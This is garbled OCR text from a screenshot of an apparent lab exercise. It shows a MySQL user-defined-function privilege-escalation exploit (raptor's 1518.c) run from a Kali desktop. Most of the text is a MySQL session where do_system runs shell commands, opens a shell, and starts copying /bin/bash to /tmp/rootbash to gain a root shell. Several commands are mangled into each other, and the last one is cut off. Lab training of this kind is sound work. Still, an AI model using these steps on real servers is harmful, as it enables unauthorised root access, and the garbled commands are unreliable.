 MySQL 4.x/5.0 (Linux) - ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:26 AM
92%
prevesc - File Ma
user@debian: ~
File Edit View Go Help
File Actions Edit View Help
/home/kali/Desktop/prevesc/
kali@kali: ~/Desktop/prevesc
user@debian: ~
DEVICES
File System
VBox_GAs_6....
PLACES
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
linux-smart-
enumeration
privesc-setup
C
1518.c
reports.nmap
4 items: 7.4 KiB (7,530 bytes), Free space: 59.5 GiB
b2') |
+——————————————————————————————
————+
|
0 |
+——————————————————————————————
————+
1 row in set (0.00 sec)
mysql> select do_system('chmod a+xselect do_system('id > /tmp/out; cho
wn raptor.raptor /tmp/out'); etc/bin/bash /home/user/b2; chmod a+x /ho
me/user/b2');
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near '> /tmp/out' at line 1
ERROR 1064 (42000): You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right synta
x to use near 'chown raptor.raptor /tmp/out'); etc/bin/bash /home/user
/b2; chmod a+x /home/user' at line 1
mysql> select do_system('id > /tmp/out; chown user.user /tmp/out');
+——————————————————————————————+
| do_system('id > /tmp/out; chown user.user /tmp/out') |
+——————————————————————————————+
| 0 |
+——————————————————————————————+
1 row in set (0.00 sec)
mysql> \! sh
sh-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
sh-4.1$ exit
exit
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +');